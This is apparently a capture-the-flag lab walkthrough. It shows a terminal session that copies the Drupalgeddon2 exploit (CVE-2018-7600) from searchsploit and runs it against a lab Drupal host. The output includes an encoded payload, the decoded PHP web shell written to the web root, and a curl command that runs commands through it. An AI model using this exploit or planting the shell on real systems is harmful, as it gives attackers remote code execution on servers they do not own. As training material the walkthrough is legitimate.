 └─$ searchsploit -m 44449.rb
  Exploit: Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execu
tion
      URL: https://www.exploit-db.com/exploits/44449
     Path: /usr/share/exploitdb/exploits/php/webapps/44449.rb
    Codes: CVE-2018-7600
 Verified: True
File Type: Ruby script, ASCII text
Copied to: /home/kali/44449.rb
┌──(kali㉿kali)-[~]
└─$ ruby 44449.rb http://192.168.230.193/
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://192.168.230.193/
[!] MISSING: http://192.168.230.193/CHANGELOG.txt    (HTTP Response: 404)
[!] MISSING: http://192.168.230.193/core/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://192.168.230.193/includes/bootstrap.inc    (HTTP Response: 403)
[!] MISSING: http://192.168.230.193/core/includes/bootstrap.inc    (HTTP Response: 404)
[+] Found  : http://192.168.230.193/includes/database.inc    (HTTP Response: 403)
[+] URL    : v7.x/6.x?
[+] Found  : http://192.168.230.193/    (HTTP Response: 200)
[+] Metatag: v7.x/6.x [Generator]
[!] MISSING: http://192.168.230.193/    (HTTP Response: 200)
[+] Drupal?: v7.x/6.x
[*] Testing: Form   (user/password)
[+] Result : Form valid
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo DUCWUTED
[+] Result : DUCWUTED
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://192.168.230.193/shell.php)
[i] Response: HTTP 404 // Size: 13
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsn
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://192.168.230.193/shell.php' -d 'c=hostname'
DC-1>>
DC-1
Lab Briefing
Submit Flags